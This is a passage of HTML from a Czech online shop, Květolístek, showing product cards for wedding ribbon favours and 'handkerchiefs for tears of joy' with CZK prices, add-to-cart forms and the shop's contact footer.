                                                                                            <a href="/svatebni-vyvazky-jutova-maslicka-s-bilym-lemem-a-stuha-barvy-na-vyber/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">985</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="516" data-micro-identifier="70f20668-8e7f-11ec-9561-ecf4bbd49285" data-testid="productItem">
                    <a href="/vyvazky-krajka-a-satenova-maslicka-se-srdickem--barvy-na-vyber-/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Vývazky - krajka a saténová mašlička se srdíčkem (barvy na výběr)" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/516-1_vyvazky-krajka-a-satenova-maslicka-se-srdickem--barvy-na-vyber-.jpg?65c368d4" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/516-1_vyvazky-krajka-a-satenova-maslicka-se-srdickem--barvy-na-vyber-.jpg?65c368d4
" fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-tip">
            Tip
    </span>
                                                
                                                
                    </div>
                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/vyvazky-krajka-a-satenova-maslicka-se-srdickem--barvy-na-vyber-/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Vývazky - krajka a saténová mašlička se srdíčkem (barvy na výběr)                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="16.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        16 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/vyvazky-krajka-a-satenova-maslicka-se-srdickem--barvy-na-vyber-/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">516</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="468" data-micro-identifier="3a3209e0-8757-11ec-90cf-ecf4bbd49285" data-testid="productItem">
                    <a href="/vyvazky-41-barvy-na-vyber/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Vývazky 32 - BARVY NA VÝBĚR (BARVA STUHY XXX - IVORY)" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/468_vyvazky-32-barvy-na-vyber--barva-stuhy-xxx-ivory-.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/468_vyvazky-32-barvy-na-vyber--barva-stuhy-xxx-ivory-.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/vyvazky-41-barvy-na-vyber/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Vývazky 32 - BARVY NA VÝBĚR                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="13.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        13 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/vyvazky-41-barvy-na-vyber/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">987</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="498" data-micro-identifier="10d207d2-875f-11ec-8dfd-ecf4bbd49285" data-testid="productItem">
                    <a href="/svatebni-vyvazky-klasik-juta/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="498 vyvazky 29" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/498_498-vyvazky-29.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/498_498-vyvazky-29.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svatebni-vyvazky-klasik-juta/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Svatební vývazky KLASIK JUTA                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="15.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        15 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svatebni-vyvazky-klasik-juta/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">466</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="627" data-micro-identifier="32bc9200-a7a7-11ec-aaa2-ecf4bbd49285" data-testid="productItem">
                    <a href="/svatebni-vyvazky-satenova-maslicka-a-krajka/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Vývazky 18 - BARVY NA VÝBĚR (BARVA STUHY XXX - IVORY)" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/627_vyvazky-18-barvy-na-vyber--barva-stuhy-xxx-ivory-.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/627_vyvazky-18-barvy-na-vyber--barva-stuhy-xxx-ivory-.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svatebni-vyvazky-satenova-maslicka-a-krajka/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Svatební vývazky SATÉNOVÁ MAŠLIČKA A KRAJKA                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="15.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        15 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svatebni-vyvazky-satenova-maslicka-a-krajka/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">627</span>
        </span>
    
    </div>
</div>
                </div>
        </div>
    
            <h2 class="products-alternative-header products-header">Podobné produkty</h2>
        <div class="products-alternative-wrapper products-wrapper">
            <div class="products product-slider products-block products-additional products-alternative" data-columns="3" data-columns-mobile="2"  data-testid="alternativeProducts">
                
        
                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="1035" data-micro-identifier="e2ae9a4c-2f69-11ed-b1c8-ecf4bbcda94d" data-testid="productItem">
                    <a href="/kapesnicek-na-slzy-stesti-8/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/1035_kapesnicek-na-slzy-stesti-8.jpg?6422e9a8
" alt="Kapesníček na slzy štěstí 8" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/1035_kapesnicek-na-slzy-stesti-8.jpg?6422e9a8" width="423" height="318"  fetchpriority="high" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kapesnicek-na-slzy-stesti-8/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kapesníček na slzy štěstí 8                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="85.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        17 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="50889" />
                                                                        <input type="hidden" name="productId" value="1035" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 5 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="5"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="5"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Kapesníček na slzy štěstí 8"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">1035</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="1041" data-micro-identifier="b81fa80e-2f6c-11ed-bbc5-ecf4bbcda94d" data-testid="productItem">
                    <a href="/kapesnicek-na-slzy-stesti-siroka-krajka/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/1041_kapesnicek-na-slzy-stesti-siroka-krajka.jpg?6422e9a8
" alt="Kapesníček na slzy štěstí - široká krajka" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/1041_kapesnicek-na-slzy-stesti-siroka-krajka.jpg?6422e9a8" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kapesnicek-na-slzy-stesti-siroka-krajka/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kapesníček na slzy štěstí - široká krajka                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="60.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        12 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="50892" />
                                                                        <input type="hidden" name="productId" value="1041" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 5 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="5"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="5"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Kapesníček na slzy štěstí - široká krajka"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">87/R3</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="153" data-micro-identifier="f3eb079c-749c-11ec-af30-ecf4bbd49285" data-testid="productItem">
                    <a href="/kapesnicek-na-slzy-stesti-2/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/153_na-prani--kapesnicek-na-slzy-stesti-2.jpg?6422e9a8
" alt="NA PŘÁNÍ: Kapesníček na slzy štěstí 2" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/153_na-prani--kapesnicek-na-slzy-stesti-2.jpg?6422e9a8" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kapesnicek-na-slzy-stesti-2/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          NA PŘÁNÍ: Kapesníček na slzy štěstí 2                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="80.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        16 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kapesnicek-na-slzy-stesti-2/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">153</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="1029" data-micro-identifier="11338018-2f69-11ed-a30f-ecf4bbcda94d" data-testid="productItem">
                    <a href="/kapesnicek-na-slzy-stesti-6/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kapesníček na slzy štěstí 6" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/1029_kapesnicek-na-slzy-stesti-6.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/1029_kapesnicek-na-slzy-stesti-6.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kapesnicek-na-slzy-stesti-6/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kapesníček na slzy štěstí 6                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="85.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        17 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kapesnicek-na-slzy-stesti-6/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">1029</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="891" data-micro-identifier="b6c7fbac-c494-11ec-bb50-ecf4bbd49285" data-testid="productItem">
                    <a href="/kapesnicek-na-slzy-stesti-kapsicka-s-mini-srdickem/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kapesníček na slzy štěstí kapsička s mini srdíčkem" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/891_kapesnicek-na-slzy-stesti-kapsicka-s-mini-srdickem.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/891_kapesnicek-na-slzy-stesti-kapsicka-s-mini-srdickem.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kapesnicek-na-slzy-stesti-kapsicka-s-mini-srdickem/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kapesníček na slzy štěstí kapsička s mini srdíčkem                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="13.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        13 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="45501" />
                                                                        <input type="hidden" name="productId" value="891" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Kapesníček na slzy štěstí kapsička s mini srdíčkem"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">889</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="888" data-micro-identifier="5f42a274-c494-11ec-9a55-ecf4bbd49285" data-testid="productItem">
                    <a href="/kapesnicek-na-slzy-stesti-velke-srdicko/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kapesníček na slzy štěstí VELKÉ SRDÍČKO" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/888_kapesnicek-na-slzy-stesti-velke-srdicko.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/888_kapesnicek-na-slzy-stesti-velke-srdicko.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kapesnicek-na-slzy-stesti-velke-srdicko/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kapesníček na slzy štěstí VELKÉ SRDÍČKO                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="14.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        14 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kapesnicek-na-slzy-stesti-velke-srdicko/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">888</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="1032" data-micro-identifier="cc46039e-2f69-11ed-a0ae-ecf4bbcda94d" data-testid="productItem">
                    <a href="/kapesnicek-na-slzy-stesti-se-srdickem/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kapesníček na slzy štěstí se srdíčkem" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/1032_kapesnicek-na-slzy-stesti-se-srdickem.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/1032_kapesnicek-na-slzy-stesti-se-srdickem.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kapesnicek-na-slzy-stesti-se-srdickem/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kapesníček na slzy štěstí se srdíčkem                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="12.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        12 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kapesnicek-na-slzy-stesti-se-srdickem/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">1032</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="1044" data-micro-identifier="d68d44ea-2f6c-11ed-8b87-ecf4bbcda94d" data-testid="productItem">
                    <a href="/kapesnicek-na-slzy-stesti-10/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kapesníček na slzy štěstí 10" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/1044_kapesnicek-na-slzy-stesti-10.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/1044_kapesnicek-na-slzy-stesti-10.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kapesnicek-na-slzy-stesti-10/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kapesníček na slzy štěstí 10                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="60.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        12 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="50895" />
                                                                        <input type="hidden" name="productId" value="1044" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 5 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="5"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="5"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Kapesníček na slzy štěstí 10"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">87/R4</span>
        </span>
    
    </div>
</div>
                </div>
        </div>
    
</div>
                    </main>
    </div>
    
            
    
</div>
        
        
                            <footer id="footer">
                    <h2 class="sr-only">Zápatí</h2>
                    
                                                                <div class="container footer-rows">
                            
                                                


<div class="row custom-footer elements-many">
                    
        <div class="custom-footer__contact col-sm-6 col-lg-3">
                                                                                                            <h4><span>Kontakt</span></h4>


    <div class="contact-box" data-testid="contactbox">
                    
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%221%22%20height%3D%221%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Mgr. Kateřina Dokoupilová" data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/merchant/121985104_355835345622368_8217050612363701520_n.jpg" fetchpriority="low" />
            
                            <strong data-testid="contactboxName">Mgr. Kateřina Dokoupilová</strong>
        
        <ul>
                            <li>
                    <span class="mail" data-testid="contactboxEmail">
                                                    <a href="mailto:info&#64;kvetolistek.cz">info<!---->&#64;<!---->kvetolistek.cz</a>
                                            </span>
                </li>
            
                            <li>
                    <span class="tel">
                                                                                <a href="tel:608268343" aria-label="Zavolat na 608268343" data-testid="contactboxPhone">
                                608268343
                            </a>
                                            </span>
                </li>
            
            
            
            <li class="social-icon-list">
            <a href="https://www.facebook.com/kvetolistekcz/" title="Facebook" target="_blank" class="social-icon facebook" data-testid="contactboxFacebook"></a>
        </li>
    
    
            <li class="social-icon-list">
            <a href="https://www.instagram.com/kvetolistek/" title="Instagram" target="_blank" class="social-icon instagram" data-testid="contactboxInstagram"></a>
        </li>
    
    
    
    
    

        </ul>

    </div>


<script type="application/ld+json">
    {
        "@context" : "https://schema.org",
        "@type" : "Organization",
        "name" : "Květolístek",
        "url" : "https://www.kvetolistek.cz",
                "employee" : "Mgr. Kateřina Dokoupilová",
                    "email" : "info@kvetolistek.cz",
                            "telephone" : "608268343",
                                
                                                                                            "sameAs" : ["https://www.facebook.com/kvetolistekcz/\", \"\", \"https://www.instagram.com/kvetolistek/"]
            }
</script>

                                                        </div>
                    
        <div class="custom-footer__articles col-sm-6 col-lg-3">
                                                                                                                        <h4><span>Informace pro vás</span></h4>
    <ul>
                    <li><a href="/nas-pribeh/">NÁŠ PŘÍBĚH</a></li>
                    <li><a href="/jak-nakupovat/">DOPRAVA A PLATBA</a></li>
                    <li><a href="/jak-nakupovat-2/">JAK NAKUPOVAT</a></li>
                    <li><a href="/hodnoceni-obchodu/">Hodnocení obchodu</a></li>
                    <li><a href="/obchodni-podminky/">Obchodní podmínky</a></li>
                    <li><a href="/podminky-ochrany-osobnich-udaju/">Podmínky ochrany osobních údajů </a></li>
                    <li><a href="/kontakty/">Kontakty</a></li>
            </ul>

                                                        </div>
                    
        <div class="custom-footer__facebook col-sm-6 col-lg-3">
                                                                                                                        <div id="facebookWidget">
